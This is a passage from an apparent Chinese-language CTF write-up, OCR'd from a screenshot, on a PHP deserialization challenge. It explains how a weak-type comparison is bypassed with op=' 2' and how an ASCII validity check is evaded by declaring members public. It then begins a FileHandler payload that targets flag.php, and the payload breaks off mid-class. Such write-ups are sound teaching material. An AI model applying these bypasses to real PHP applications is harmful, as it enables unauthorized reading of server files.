
因此这里存在弱类型比较，可以使用数字2或字符串' 2'绕
过判断。
ascii绕过
is_valid函数还对序列化字符串进行了校验。
因为PHP序列化的时候，若成员被private和protected修
饰，会引入不可见字符\x00，这些字符对应的ascii码为0，
这是个ASCII不在32到125之间的字符，经过is_valid函数
以后会返回false，导致无法执行到反序列函数。
经过测试，在PHP7.2+的环境中，使用public修饰成员并序
列化，反序列化后成员也会被public覆盖修饰。因此可以改
成public来绕过is_valid函数校验。
payload：
<?php

class FileHandler{

　　public $op=' 2';//源码告诉我们op为1时执行写入，op为2时执行读
　　public $filename="flag.php";//文件开头调用的是flag.php

　　public $content="xd";
